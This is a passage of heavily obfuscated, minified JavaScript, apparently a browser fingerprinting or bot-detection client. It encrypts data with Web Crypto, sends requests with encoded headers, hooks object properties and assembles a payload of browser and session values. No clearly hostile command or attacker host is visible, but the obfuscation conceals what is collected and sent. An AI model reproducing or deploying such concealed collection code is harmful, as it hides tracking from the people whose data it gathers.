P1t;P1t={};P1t[V1r]=O1i.h1w(156);return P1t;})()),h2r_j[f$h](g$,F8m,(()=>{var r4S;r4S={};r4S[V1r]=!0;return r4S;})()));},(()=>{"use strict";async function T5C(T5L,D1M){var w1B=O1i.v7C(889);var D61,F8G,P7j,O7E,C3o,i7K;if(!D1M)throw new M7$lL(O1i.h1w(37));D61=o5 || null;if(!D61)throw new M7$lL(m5r);(F8G=D61[w1B](new I7UarW(16)),P7j=D61[w1B](new I7UarW(16)),O7E=await (async function(T9I){var J6P,s4W;J6P=O8();if(!J6P)throw new M7$lL(m5r);s4W=new m2JtPS();return await J6P[O1i.h1w(1063)](O1i.v7C(420),s4W[S4v](T9I),await (async function(){var I8i;I8i={};I8i[G3X]=O1i.h1w(40);return I8i;})[V2w](this,arguments),!1,[O1i.v7C(205)]);})(D1M),C3o=await (async function(J4d,A_$){var t_g;t_g=O8();if(!t_g)throw new M7$lL(m5r);return await t_g[O1i.h1w(205)](await (async function(){var J6T;J6T={};J6T[G3X]=O1i.h1w(40);J6T[O1i.v7C(359)]=A_$;J6T[O1i.h1w(141)]=500;J6T[s_H]=O1i.h1w(1026);return J6T;})[V2w](this,arguments),J4d,await (async function(){var W2_;W2_={};W2_[G3X]=b4v;W2_[L3v]=256;return W2_;})[V2w](this,arguments),!0,[J4o]);})(O7E,F8G),i7K=await (async function(e86,H49,r6q){var k_4,Y9n;k_4=O8();if(!k_4)throw new M7$lL(m5r);Y9n=new m2JtPS();return await k_4[J4o](await (async function(){var g$v;g$v={};g$v[G3X]=b4v;g$v[O1i.h1w(100)]=H49;return g$v;})[V2w](this,arguments),e86,Y9n[S4v](r6q));})(C3o,P7j,T5L));return U0W(i7K,F8G,P7j);}var n9w=O1i.v7C(442);var T$0=O1i.v7C(86);var x5i=O1i.h1w(272);var D6i=O1i.v7C(606);var O3x=O1i.h1w(244);var W_b=O1i.v7C(538);var Y4L=O1i.h1w(847);var H8d=O1i.v7C(1045);function u0v(p8l,g8S,k7Q){var U87=O1i.h1w(714);var N2M,M$B,E_Q,l8O,G_$,b94,I2U;(N2M=y8[n4Q](),M$B=y8[K0i](),E_Q=T9(),l8O=y8[p57]() || O1i.v7C(872),G_$=y8[p4O]() || O1i.h1w(872),b94=p8l || i3,I2U=(function(){var X9y;X9y={};X9y[O1i.h1w(580)]=O1i.h1w(375);X9y[U87]=y8[b4Y](`${M$B}${O1i.h1w(809)}${b94}${O1i.h1w(809)}${E_Q}${O1i.h1w(809)}${i3}`);X9y[N7Z]=y8[b4Y](`${l8O}${O1i.v7C(809)}${G_$}`);return X9y;})[V2w](this,arguments));y8[T0J](N2M,g8S,I2U,async (z0R,K7a)=>{var T9a,j2I,d3X,L5d,g6$,O8A;try{if(z0R)throw z0R;if(4 !== K7a[c9I])return;if(200 === K7a[o4T]){(T9a=K7a[A9u],j2I=K7a[O1i.h1w(307)](U87),d3X=y8[z2M](j2I)[h7l](O1i.v7C(809)),L5d=d3X[0],g6$=d3X[1]);g6$ && (Z6w(g6$),A0(E_Q,g6$),c3(`${O1i.v7C(597)}${g6$}`));try{O8A=await y8[O5s](y8[z2M](T9a),g6$);(Y$q(y8[b4Y](L5d),O8A),c3(O1i.h1w(524)));}catch(k76){K5(O1i.h1w(1020));}}else K5(`${O1i.v7C(759)}${K7a[o4T]}`);k7Q && k7Q(K7a && 200 === K7a[o4T]);}catch(r_2){(k7Q && k7Q(!1),K5(`${O1i.v7C(12)}${r_2}`));}});}var V1p=O1i.v7C(892);var C3c=O1i.h1w(246);var h20=O1i.v7C(588);var W6S=O1i.h1w(193);var N2E=O1i.v7C(797);var c14=O1i.v7C(650);var i48=O1i.v7C(218);var I7I=O1i.v7C(280);var j7G=O1i.v7C(507);var I_R=O1i.h1w(28);var T8p=O1i.v7C(99);var b1b=O1i.h1w(558);var I9F=O1i.v7C(814);var o0E=O1i.v7C(868);var q0h=O1i.h1w(64);var p79=O1i.v7C(412);var f$1=O1i.v7C(400);var R7n=O1i.v7C(549);var G6r=O1i.v7C(693);var w39=O1i.h1w(975);var j42=O1i.v7C(1050);var d4Y=O1i.h1w(625);var F2G=O1i.h1w(591);var L0p=O1i.v7C(447);var Z9V=O1i.v7C(111);var Q7x=O1i.v7C(721);var Y4j=O1i.v7C(712);var L59=O1i.h1w(367);var V0g=O1i.v7C(526);var N_z=O1i.v7C(513);var q3G=O1i.v7C(45);var a9C=O1i.v7C(432);var g5M=O1i.v7C(203);var N1H=O1i.h1w(303);var h$q=O1i.v7C(660);var J63=O1i.v7C(878);var p6F=O1i.h1w(865);var Q6I=O1i.v7C(172);function U$D(f4S){var X7N,f6O;if(!f4S || !f4S[p79] || U2j != typeof f4S[p79])return void (this[C_T]=f4S);if((function(z9Z){return !(!z9Z || !z9Z[p79]) && I5[O1i.h1w(183)](z9Z[p79]);})(f4S))return (this[C_T]=h2r_j[P3Z](f4S,(function(M0q){return M0q && M0q[p79]?I5[R07](M0q[p79]):void 0;})(f4S)),void (this[O1i.v7C(822)]=!0));this[O1i.h1w(822)]=!1;(X7N=V5(f4S[p79]),f6O=y8[T1y]());(this[C_T]={...this[C_T],uri:f4S[p79] || null,fn:f4S[O1i.h1w(121)] || null,domain:X7N?X7N[x7t]:O1i.v7C(313),thirdParty:X3c(X7N,f6O),crossOrigin:y3K(X7N,f6O)},(function(w4K){var a_G;a_G={};(l4R[k6v](t3H=>{a_G[t3H]=w4K[t3H];}),I5[F14](w4K[p79],a_G));})(this[C_T]));}var C46=O1i.h1w(210);var C_T=O1i.v7C(373);var S_A=O1i.h1w(484);var q2u=O1i.v7C(515);var N7Z=O1i.h1w(746);function r1J(){return A$[l8N]();}var T0J=O1i.v7C(659);var r$q=O1i.v7C(258);var l3n=O1i.h1w(687);var K9w=O1i.v7C(399);var l8o=O1i.v7C(1068);var C4H=O1i.h1w(530);var L1P=O1i.h1w(1013);var a6A=O1i.v7C(980);var D3H=O1i.v7C(761);var A9u=O1i.h1w(415);var V_1=O1i.h1w(805);var B0T=O1i.v7C(419);var M7X=O1i.h1w(385);var H3$=O1i.h1w(648);var M6u=O1i.v7C(251);var J4o=O1i.v7C(992);var b5J=O1i.h1w(363);function L2o(I4C){return I4C[P2[b5J]] || null;}var d3Q=O1i.v7C(713);function T7(Y3V){if(!Y3V)throw new M7$lL(A5F);C7[o_z](Y3V);}var S4v=O1i.h1w(611);var L2e=O1i.h1w(418);var Q2E=O1i.h1w(296);var l6F=O1i.v7C(1071);var F7M=O1i.h1w(343);var E8t=O1i.v7C(48);var Q9D=O1i.h1w(8);var z3M=O1i.v7C(852);var b4Y=O1i.v7C(401);var n4t=O1i.v7C(453);var D1T=O1i.v7C(900);var V9M=O1i.h1w(1086);var g5N=O1i.v7C(271);var k5S=O1i.v7C(622);var A$$=O1i.h1w(15);var U84=O1i.v7C(55);var T9P=O1i.v7C(255);function Z6w(z92){var m5o;if(!z92 || U2j != typeof z92)throw new M7$lL(O1i.h1w(91));try{(m5o=T0[V9M](),V_kJIh[O1i.v7C(970)](T$,z92),c3(O1i.h1w(461)));}catch(X6f){throw (K5(O1i.h1w(535)),X6f);}finally{(P5=z92,m5o && m5o());}}var W8v=O1i.v7C(795);var I4a=O1i.v7C(1030);var J9t=O1i.v7C(269);var m9Q=O1i.v7C(1019);function m52(){var H7E=O1i.v7C(336);var x7b,S4H;x7b=y8[K0i]() === z9;(w4t(u5n,[(function(){var V$M;V$M={};V$M[H7E]=!0;V$M[L1f]=x7b?a7(E1):E1;return V$M;})[V2w](this,arguments),(function(){var g8v;g8v={};g8v[H7E]=!1;g8v[L1f]=j1v;return g8v;})[V2w](this,arguments),(function(){var L2Y;L2Y={};L2Y[H7E]=!0;L2Y[L1f]=x7b?a7(D7):D7;return L2Y;})[V2w](this,arguments),(function(){var o1A;o1A={};o1A[H7E]=!1;o1A[L1f]=q5Y;return o1A;})[V2w](this,arguments)],X9,U6),(S4H=X9[L2e])[x00]((m87,S3f)=>m87 - S3f),S4H[k6v](p_2=>{a6[o_z]((()=>{var j$m;j$m={};j$m[O1i.h1w(749)]=p_2;j$m[v2x]=new U1G3vR();return j$m;})());}),a6[o_z]((function(){var M2n;M2n={};M2n[O1i.h1w(749)]=1;M2n[v2x]=new U1G3vR();return M2n;})[V2w](this,arguments)));}var L5O=O1i.v7C(671);var c$x=O1i.h1w(867);var E8e=O1i.v7C(157);var N4d=O1i.v7C(908);function r0k(Z2R,u92){if(null == u92 || K_E != typeof u92[j94])return u92;}var K0i=O1i.v7C(858);var z6B=O1i.h1w(993);var c_L=O1i.v7C(578);var H3t=O1i.v7C(126);var h3a=O1i.v7C(637);var t1t=O1i.h1w(87);function P_1(T_x){return w4[T_x];}var C$l=O1i.v7C(25);var I1C=O1i.v7C(848);var u9J=O1i.h1w(477);var o6n=O1i.h1w(114);var S8W=O1i.h1w(262);function V6q(c94){var v$5;v$5=U0Oayl[Y7b](c94,(V6C,X4d)=>{var W$j,s$0;if(-1 === C5D[c$i](V6C)){if(X4d instanceof h1p6fG){(W$j=T0[V9M](),s$0=X4d[d9n]);return (W$j(),s$0);}return X4d;}});return v$5;}var z$h=O1i.v7C(170);var I2A=O1i.v7C(317);var E5f=O1i.h1w(495);var n1I=O1i.v7C(642);var p8_=O1i.h1w(906);var p57=O1i.h1w(407);var p68=O1i.v7C(725);var o0r=O1i.v7C(983);var O5s=O1i.v7C(605);var Z7P=O1i.v7C(608);var s9d=O1i.v7C(504);var J8M=O1i.h1w(409);var m96=O1i.h1w(1077);var m8Z=O1i.h1w(756);var j3o=O1i.h1w(494);var F$H=O1i.h1w(200);var p81=O1i.v7C(873);var X2A=O1i.v7C(966);var i89=O1i.v7C(853);var g6A=O1i.v7C(1044);var w1r=O1i.h1w(371);var x2P=O1i.v7C(627);var y71=O1i.v7C(247);var x1X=O1i.h1w(13);var I0v=O1i.v7C(235);var Z48=O1i.h1w(122);var i9n=O1i.h1w(1056);var Z7U=O1i.v7C(189);var y87=O1i.v7C(96);var j$y=O1i.v7C(92);var Q30=O1i.v7C(473);var q8h=O1i.h1w(168);var d0o=O1i.h1w(348);var z1N=O1i.h1w(927);var c$D=O1i.v7C(1062);var I3w=O1i.v7C(425);var I_G=O1i.v7C(1088);var z2M=O1i.v7C(1080);function O2i(s_3){return I7UarW[k9V](A1yGHV(s_3),J7n=>J7n[B49](0));}var X91=O1i.h1w(355);var o3G=O1i.h1w(187);var j3y=O1i.v7C(349);var R6B=O1i.h1w(803);var o4y=O1i.v7C(897);var B86=O1i.h1w(672);var k3I=O1i.v7C(496);var o_T=O1i.h1w(612);var n24=O1i.h1w(188);var J21=O1i.h1w(73);var M_K=O1i.v7C(431);var t7m=O1i.v7C(242);var j94=O1i.v7C(423);var U0l=O1i.h1w(633);var o21=O1i.v7C(144);var k82=O1i.h1w(544);var S8g=O1i.v7C(894);var t0w=O1i.h1w(356);var L22=O1i.v7C(351);var F$0=O1i.v7C(845);async function U7W(k7R,O1p){var O_m,m4j;try{m4j=U0Oayl[P0W](k7R);O_m=await g5O(m4j,O1p);}catch(v6M){return (c3(`${O1i.h1w(102)}${v6M}`),null);}return O_m;}var L8M=O1i.v7C(888);var M2Z=O1i.v7C(1002);var f8v=O1i.h1w(1038);var V_$=O1i.h1w(331);var u8$=O1i.v7C(796);var A_h=O1i.h1w(697);var z2q=O1i.h1w(469);var a_B=O1i.v7C(372);var A5F=O1i.h1w(146);var C0V=O1i.v7C(47);var q_0=O1i.v7C(812);var X8b=O1i.v7C(136);var H6f=O1i.v7C(1007);var z5D=O1i.h1w(585);var t3h=O1i.h1w(24);var C3C=O1i.h1w(470);var r5S=O1i.h1w(395);function Z__(f22){var X4G,l24,w3F,a7V,v7d,r_v,p0X,g1I,o5G,Z9K,o2N,K9A,a$e,s6$,H42,O4R,h2M,J8Q;X4G=[L3v,l3_,O1i.v7C(768),O1i.h1w(27),S5k,o_z,L1z,D1J,v4A,Q7x,h$q,I1C,v7M];j1(O1i.h1w(153),Z_(f22));l24=(w3F=f22 && f22[l3_],(function(){var d5m;d5m={};d5m[r5S]=b_ && b_[M2Z] && b_[M2Z][w3F] || (function(){var j7p;j7p={};j7p[I1C]=!0;j7p[h$q]=!1;j7p[I9X]=[];j7p[k3I]=-1;return j7p;})[V2w](this,arguments);d5m[I9F]=[];return d5m;})[V2w](this,arguments));if(!f22)return l24;a7V=(function(I6N){var H_l,C93;(H_l=V6q(I6N),C93=s7m(I6N[Q9D]));return C93 && C93[v2x][R07](H_l);})(f22);if(a7V)return a7V;v7d=[];(p0X={},g1I=[],o5G=null,Z9K=null,o2N=b7[f22[l3_]]);if(o2N){K9A=h8Z(o2N,f22);(f22[d8A]=K9A[k5S],g1I=K9A[V4I]);}for(var S6u=0;S6u < p6[X4G[0]];S6u++){o2N=b7[f22[X4G[1]]];a$e=p6[S6u][X4G[2]][f22[X4G[1]]];if(!a$e)continue;s6$=a$e[X4G[3]](f22);if(!s6$ || !s6$[X4G[4]] || !s6$[X4G[4]][X4G[0]])continue;for(var R4u=0;R4u < s6$[X4G[4]][X4G[0]];R4u++){H42=s6$[X4G[4]][R4u];v7d[X4G[5]](H42[X4G[7]][X4G[6]]);var {metadata:Y3A}=H42[X4G[7]];(Y3A && Y3A[X4G[0]] > 0 && (g1I=g1I[X4G[8]](Y3A)),p0X=H9$(p0X,H42[X4G[7]][X4G[9]]),null === o5G && !0 === p0X[X4G[10]] && (o5G=H42[X4G[7]][X4G[6]]),null === Z9K && !0 === p0X[X4G[11]] && (Z9K=H42[X4G[7]][X4G[6]]));}O4R=s6$[X4G[12]];O4R && O4R[X4G[0]] > 0 && (g1I=g1I[X4G[8]](O4R),g1I=o4E(g1I));}return (v7d[L3v] < 1 || !h2r_j[o6H](p0X || ({}))[L3v]?(j1(O1i.h1w(801)),r_v=l24):(null !== o5G && (h2M=o5G,Y8V(X5[O1i.v7C(831)],h2M,J8Q)),null !== Z9K && p0X[I1C] && (function(m_P,e41){Y8V(X5[O1i.v7C(1067)],m_P,e41);})(Z9K),p0X[N0Y]=o5G,p0X[I_R]=Z9K,r_v=(function(){var w29;w29={};w29[r5S]=p0X;w29[I9F]=v7d;w29[v7M]=g1I;return w29;})[V2w](this,arguments)),a7V=(function(X7n,L$d){var T3t,f81;T3t=V6q(X7n);if(null === T3t)return;f81=s7m(X7n[Q9D]);f81 && f81[v2x][F14](T3t,L$d);})(f22,r_v),r_v);}var D1f=O1i.h1w(491);var G4F=O1i.v7C(785);var t_a=O1i.v7C(955);var O30=O1i.v7C(969);var M7Q=O1i.h1w(35);var i63=O1i.h1w(1006);function T9u(T4k,B4v,t0e){var i0C=O1i.h1w(990);var z4g,A8g,R26,E0v,M6S,t5w,J_l,t8K,b_W;(z4g=T0[V9M](),A8g=Z_(t0e),R26=y8[H6f](),E0v=z$[R07](D3H,null),M6S=y8[J21](),t5w=Z_(M6S),J_l=y8[H3t]());t8K={};t8K[V4q]=i3;t8K[g9e]=Q3OKU_(A8g);t8K[L3v]=Q3OKU_(A8g[L3v]);t8K[O1i.v7C(174)]=Q3OKU_(R26[O1i.v7C(207)]);t8K[O1i.v7C(887)]=Q3OKU_(0);t8K[O1i.v7C(915)]=Q3OKU_(J_l);t8K[i0C]=Q3OKU_(t5w);t8K[l3n]=Q3OKU_(y8[V6u]()[V1p]);b_W=t8K;return (E0v && (b_W[b_a]=Z_(s40(E0v))),b_W=(function(s6i,b4H,e94){var A1a,I5v,o79,d6o;A1a=[L3v];(I5v=0,o79=O1i.h1w(313),d6o=e94);for((d6o=(function(P1d){var s2I,L0f,R5d,L11,j76;s2I=[x00,L3v,B49];I5v=0;(L0f=0,R5d=[]);L11=[];for(P1d[s2I[0]]((r3o,M8N)=>{var e4t;e4t=0;return (r3o < M8N?e4t=-1:r3o > M8N && (e4t=1),e4t);});I5v < P1d[s2I[1]] && L0f < b4H[s2I[1]];){j76=b4H[s2I[2]](L0f) % P1d[s2I[1]];(void 0 === L11[j76] && (L11[j76]=P1d[I5v],I5v+=1),L0f+=1);}return (L0f === b4H[L3v]?(L11[k6v](J_k=>{void 0 !== J_k && R5d[o_z](J_k);}),R5d=R5d[v4A](P1d[P41](I5v))):R5d=L11,R5d);})(e94),I5v=0);I5v < d6o[A1a[0]];I5v++)(o79+=`${O1i.h1w(264)}${d6o[I5v]}${O1i.h1w(427)}${s6i[d6o[I5v]]}`,delete s6i[d6o[I5v]]);return (h2r_j[o6H](s6i)[k6v]((Q5M,r7I)=>{o79+=`${O1i.h1w(264)}${Q5M}${O1i.h1w(427)}${r7I}`;}),o79[o6n](/^\046/,O1i.h1w(313)));})(b_W,B4v,[V4q,g9e,L3v,O1i.v7C(174),O1i.h1w(887),O1i.v7C(915),b_a,i0C,l3n]),z4g(),y8[J4o](b_W,T4k));}var r6N=O1i.v7C(450);var W3s=O1i.h1w(939);var j57=O1i.v7C(472);var f84=O1i.h1w(52);var X1E=O1i.v7C(54);var e1j=O1i.v7C(786);var G7E=O1i.h1w(135);var I1$=O1i.v7C(1070);var F6p=O1i.h1w(1021);var N4D=O1i.v7C(243);var r2K=O1i.h1w(916);var f3K=O1i.v7C(452);function z_(){return W3;}var b_a=O1i.h1w(306);var p2O=O1i.h1w(604);var y1h=O1i.h1w(745);function r8i(F0L,u_z,P5o,L$s){var V02,Z47,a6M,I$D,A8H,D2y;V02=[O1i.h1w(562),o6H,E$J,Q7Q,O1i.v7C(1008)];try{Z47=P5o || ({});(I$D=new Y47(),A8H=m8l || I$D[O1i.v7C(681)]);for(a6M of (Z9(A8H,I$D,[O1i.h1w(1105),o$X(F0L),!0]),K_E == typeof r4 && (I$D[V02[0]]=r4),h2r_j[V02[1]](Z47)))h2r_j[V02[3]][V02[2]](Z47,a6M) && I$D[V02[4]](a6M,Z47[a6M]);B$m == typeof L$s && (I$D[O1i.h1w(198)]=function(){L$s(null,I$D);});D2y=X0I || I$D[O1i.h1w(167)];Z9(D2y,I$D,[u_z]);}catch(r3L){L$s(r3L,null);}}var j_F=O1i.v7C(586);var m2M=O1i.v7C(459);var e9N=O1i.v7C(413);var c9I=O1i.h1w(763);var x7q=O1i.h1w(466);var l8N=O1i.h1w(639);var c_$=O1i.h1w(1033);var p2s=O1i.v7C(841);var F$b=O1i.v7C(629);var h_n=O1i.h1w(159);var y7B=O1i.h1w(935);var d8A=O1i.v7C(414);var V6u=O1i.v7C(654);var x7t=O1i.h1w(1093);var u3A=O1i.h1w(1083);var z53=O1i.v7C(702);var Y1R=O1i.v7C(791);var v4C=O1i.h1w(621);var o_I=O1i.v7C(384);var d69=O1i.h1w(666);var B$t=O1i.v7C(655);var Z6S=O1i.v7C(202);function r5m(F3k,U46,G$y,M1V,q$b,g1T,Z$N,X54){switch(U46){case V4[E8t]:(0,c8P[O1i.h1w(503)][G$y])(F3k,M1V,q$b,g1T,Z$N,X54);break;case V4[O1i.v7C(1091)]:o8K && T3F(F3k,M1V,q$b,G$y,g1T);break;default:throw new M7$lL(`${O1i.h1w(97)}${U46}${O1i.h1w(440)}`);}}function K4(...c00){var K6O,c9c,U28,W3b,a7Q,t0d,z7V,m6w,L5U;K6O=[E$J,Q7Q];U28=null != c00[0]?c00[0]:{};W3b=c00[L3v];a7Q=c00[W3b - 1];B$m == typeof a7Q?(c9c=a7Q,W3b-=1):void 0 === a7Q && (W3b-=1);(t0d=c00[1],z7V=J1o != typeof t0d || null === t0d || F6ONAC[X1_](t0d)?[]:h2r_j[o6H](t0d));for(var v9Z of z7V)if(h2r_j[K6O[1]][K6O[0]](t0d,v9Z)){m6w=t0d[v9Z];if(Z8O(m6w))U28[v9Z]=K4(U28[v9Z],m6w,c9c);else if(O_$(0,0,m6w)){L5U=c9c?c9c(U28[v9Z],m6w,v9Z,U28,t0d):void 0;(void 0 === L5U && (L5U=m6w),U28[v9Z]=L5U);}}for(var d8h=2;d8h < W3b;d8h+=1)K4(U28,c00[d8h],c9c);return U28;}var D4f=O1i.h1w(954);var G3p=O1i.h1w(793);var A3i=O1i.v7C(101);var m5r=O1i.h1w(63);var n4Q=O1i.h1w(478);var I_z=O1i.h1w(455);var i6n=O1i.v7C(61);var A03=O1i.v7C(488);var F9Q=O1i.h1w(854);var m7R=O1i.h1w(392);var v5v=O1i.v7C(988);var e5C=O1i.v7C(978);var r2f=O1i.h1w(943);var Y5C=O1i.v7C(839);var t7l=O1i.h1w(149);var m1J=O1i.h1w(875);var P3a=O1i.v7C(946);var W6y=O1i.v7C(751);var r77=O1i.v7C(924);var V0X=O1i.h1w(974);var b4v=O1i.v7C(304);var V4q=O1i.v7C(439);function Z3s(b2P){var e91,L8z;if(U2j != typeof b2P)throw new E0klC(c9S);if(O1i.h1w(779) === b2P)return O1i.h1w(313);(e91=b2P[K9w](O1i.v7C(779)),L8z=b2P[K9w](O1i.v7C(1016)));return -1 === e91?O1i.v7C(313):b2P[S_N](e91 + 1,L8z);}function o$X(U$0){var v4a;v4a=U$0;if(void 0 === d7)throw new M7$lL(O1i.v7C(1078));return (v4a=`${d7[o6n](/\u002f{1,}$/g,O1i.v7C(313))}${O1i.v7C(779)}${U$0[o6n](/^\u002f{1,}/g,O1i.h1w(313))}`,v4a);}var r6n=O1i.h1w(919);var K7A=O1i.v7C(649);var I9X=O1i.h1w(923);var E$Q=O1i.h1w(1089);var Y1K=O1i.h1w(1055);var I$n=O1i.h1w(557);var R67=O1i.h1w(70);function M3D(L7C,Y$I){var Y6$,U4h;(Y6$={},U4h=L7C && L7C[I_z] || ({}));return (h2r_j[o6H](U4h)[k6v](f99=>{var e2j,c_y;(e2j=H2(L7C,f99),c_y=M8(e2j[v5v],Y$I));Y6$[f99]=c_y;}),Y6$);}var Y9r=O1i.h1w(129);var E8p=O1i.v7C(508);var C8f=O1i.h1w(30);function Q7(i2Z,b7Q,v80){var Y2E,G23,p7V,Y8M,T1q,w4V,N6k,c1l,s94,q4$;Y2E=[L3v,B49,c$i,o_z,x00,q8h,a4Z];(G23=[],p7V=[],Y8M=b7Q[h7l](O1i.v7C(313)));w4V=v80;N6k=[];if(U2j != typeof i2Z)return i2Z;for(var O9g=0,Q67=Y8M[Y2E[0]];O9g < Q67;O9g++)Y8M[O9g]=Y8M[O9g][Y2E[1]]();(K_E != typeof w4V && (w4V=i2Z[L3v]),w4V <= i2Z[L3v] && (w4V=j9He8g[O1i.v7C(567)](1.75 * w4V)),G23[w4V - 1]=void 0);for(var j_u=0,g4I=i2Z[Y2E[0]];j_u < g4I;j_u++){do {T1q=L2(1,w4V - 1);}while(T1q && -1 !== p7V[Y2E[2]](T1q));(c1l=T1q,(s94=p7V)[Y2E[3]](c1l),s94[Y2E[4]]((Z7l,F_j)=>Z7l - F_j));}for(var s$n=0,w48=i2Z[Y2E[0]];s$n < w48;s$n++)G23[p7V[s$n]]=i2Z[Y2E[5]](s$n);for(var I_n=97;I_n <= 122;I_n++)-1 === Y8M[Y2E[2]](I_n) && N6k[Y2E[3]](I_n);q4$=N6k[L3v] - 1;for(var Q8M=0;Q8M < w4V;Q8M++)void 0 === G23[Q8M] && (G23[Q8M]=p9cH$[Y2E[6]](N6k[L2(0,q4$)]));return `${O1i.v7C(779)}${G23[v$Q](O1i.h1w(313))}`;}var c09=O1i.h1w(1028);var N0Y=O1i.h1w(421);var d7G=O1i.v7C(729);var C7Z=O1i.v7C(787);var J_1=O1i.h1w(346);var x42=O1i.h1w(340);var O4n=O1i.h1w(451);var n3f=O1i.v7C(1029);var T1y=O1i.v7C(542);var F7b=O1i.v7C(253);var r$5=O1i.h1w(338);var N0t=O1i.v7C(190);var l7S=O1i.v7C(817);var g$T=O1i.h1w(1094);function Q72(Q0D,e9p,e8E,p$I,u5r){var D2v,P7O,k1v,d8c,Q9G;D2v=e9p[e8E];if(!D2v)return !1;P7O=e9p[v$Q](O1i.v7C(115)) === p$I;try{if(void 0 !== Q0D[D2v]){if(P7O)return u5r();(k1v=Q0D[D2v],d8c=`${p$I}${O1i.v7C(115)}${e9p[e8E + 1]}`);return Q72(k1v,e9p,e8E + 1,d8c,u5r);}}catch(V3C){return P7O?u5r():(K5(`${O1i.v7C(724)}${p$I}${O1i.v7C(105)}`),!1);}Q9G=u5r;P7O || (Q9G=function(D4T){var R2o,L9P;var {value:d53, previousValue:m7N}=D4T;if(!d53 || m7N === d53)return !1;(R2o=d53,L9P=e9p[P41](0,e8E + 2)[v$Q](O1i.h1w(115)));return Q72(R2o,e9p,e8E + 1,L9P,u5r);});r5m(C5d,V4[E8t],F14,Q0D,D2v,Q9G,p$I,!0);}var t2J=O1i.h1w(357);function s5M(){!(function(R1J){var j4t;j4t=[L3v];for(var z6p=0;z6p < V_3[j4t[0]];z6p++)i1a(R1J,V_3[z6p]);})(a4zxBp);}var K1c=O1i.v7C(1092);var Q5b=O1i.h1w(493);var Y3Y=O1i.h1w(929);var Z6l=O1i.h1w(769);var c9S=O1i.v7C(20);function Z3w(r1K){(o_[o_[L3v]]=r1K,o_[L3v] > 3 && (c3(O1i.h1w(755)),o_[I4S]()));}var M5o=O1i.h1w(512);var F5t=O1i.h1w(673);var t6z=O1i.v7C(502);var p4O=O1i.h1w(911);var g9e=O1i.h1w(977);var Y8X=O1i.h1w(182);var u3q=O1i.v7C(679);function p2q(h49){(c3(O1i.h1w(550)),Z3w(h49));}var l3_=O1i.h1w(772);var Z6o=O1i.v7C(623);var r2C=O1i.v7C(65);var R5s=O1i.v7C(594);var h4B=O1i.v7C(890);var f0F=O1i.h1w(994);function U5y(N8x){var k23;if(!N8x || !N8x[G3X])return null;k23=null;return (k23=G9R(y8[V6u]())[R07](N8x[G3X],k23),k23);}var J1k=O1i.h1w(137);var e3T=O1i.h1w(532);var Q4S=O1i.h1w(326);function D4S(){var t$r,v2V;t$r=D4;if((D4=[],0 === t$r[L3v]))return;v2V={};v2V[Z9V]=s1;v2V[r77]=t$r;return v2V;}function z69(m$e,E2j){return m$e > -1 && O1i.h1w(53) === (z$[R07](O1i.h1w(962)) || F$H)?(function(){var Y8O;Y8O={};Y8O[O1i.v7C(391)]=m$e;Y8O[X2A]=O1i.h1w(53);return Y8O;})[V2w](this,arguments):(function(){var M8b;M8b={};M8b[O1i.h1w(391)]=E2j;M8b[X2A]=F$H;return M8b;})[V2w](this,arguments);}var v2,U6,D3,d$,g1,z9,y$,u_,q1,S3,J_A,e8O,T0,T$,P5,A0,h$,V5,N1,Y3,o5,Z_,c6,v$,r5,T8,r0,R7,T3,d6,i_,u2,N8,v9,Q$,h3,B8,X4,q6,Y8,B9,i$,O2,y7,V0,w4h,N_,j4,q2,C2,n7,E$,c_,k0,l1,c4,T5,z8,k2,d5,W5H,F4$,z$,r4,d7,Z9,Y47,m8l,X0I,L2,C9,w3e,L1,m7,T6,L0,V1,A5G,C_,Y2B,x1r,m5,I97,x1h,G8,G0,w9,l9o,A$,y8,W1,n2Z,d13,w0,X5,b6O,H2,s5j,M8,H9$,C5D,a6,o4E,V_M,h8Z,k6,A2,b_,p6,b7,w$,T7B,D3c,i0,c0F,o6a,C$,W5,f6m,y1,S0_,G4,o4U,v1g,b9h,e_M,I2S,r_m,a7,q5Y,j1v,E1,D7,u5n,X9,n_,a3U,k$x,e0O,N5K,R45,H8v,p5g,E2,W3,m2,c5,U_A,h6,Z$,D4,n1O,P0,t0$,P3K,O8_,j3,R1,I9,A8_,m3,Q8,P8g,O$i,a_C,a$,f3,p2,x8d,V3j,e72,Q0,n1J,u8l,f4Q,x$F,H$z,I7,D7t,P_,A1Q,M2s,o2O,d$8,N6B,v$X,O4,D1,s8N,s6_,a_y,K4m,Z8O,s1,i8H,x3,C_Q,g3K,o6B,G_e,F15,C4Y,z5U,a3h,Z7f,x6,W7,D8$,n2,m01,C6q,k7v,P4P,S5,d9k,j$2,v$i,r2,M3w,o6,P5f,L$,O4W,i4i,g2N,h5c,R60,f6k,C7,f4P,P1,H7,p9Z,y_X,p6r,m60,n$,p6h,e16,m9h,f35,t3_,o7n,n1z,Q79,A85,h9f,w4,G6,c$,C1,Y5,u93,U$,X7,O2I,Z0Q,U4o,c8P,V4,L4U,d1E,W3M,q42,T3F,o8K,C5d,G3e,U0R,x1O,i1a,V_3,G9R,s40,p2$,p8u,b03,O7I,Z_P,B5,o7,U8T,Z_8,t4,o_,i3,d0,Y$q,T3P,q14,b8,h_,E4r,f9W,U2,A1S,i5T,c0J,A8w,D9i,R$A,R0,e6p,t$n,N6D,V_,I$b,j0a,O9p,J$N,c34,O$B,S4,P$Y,M0s,f_h,f4i,b29,h3d,P2,f5I,h3D,O6$,r2y,k77,b$_,X7_,u47,I5,l4R,X3c,y3K,I16,M2P,u8W,D4O,m1m,C8e,B80,M78;v2={};(a2[O1i.h1w(268)](v2),a2[O1i.v7C(917)](v2,(()=>{var F6r;F6r={};F6r[u9J]=()=>R0B;F6r[p68]=()=>Z0S;F6r[O1i.h1w(234)]=()=>K5;F6r[O1i.h1w(537)]=()=>c3;F6r[O1i.v7C(300)]=()=>j1;return F6r;})()));U6={};(a2[O1i.v7C(268)](U6),a2[O1i.v7C(917)](U6,(()=>{var D3k;D3k={};D3k[b67]=()=>y1;D3k[O1i.v7C(90)]=()=>S0_;D3k[O1i.h1w(335)]=()=>b9h;D3k[O1i.v7C(836)]=()=>I2S;D3k[D6i]=()=>C$;D3k[O1i.v7C(342)]=()=>W5;D3k[O1i.v7C(921)]=()=>r_m;D3k[O1i.h1w(1004)]=()=>e_M;D3k[O1i.h1w(460)]=()=>f6m;D3k[O1i.v7C(913)]=()=>o6a;D3k[O1i.h1w(127)]=()=>v1g;D3k[Q6I]=()=>D3c;D3k[E5x]=()=>i0;D3k[C7Z]=()=>c0F;D3k[O1i.v7C(540)]=()=>o4U;return D3k;})()));D3={};(a2[O1i.h1w(268)](D3),a2[O1i.v7C(917)](D3,(()=>{var 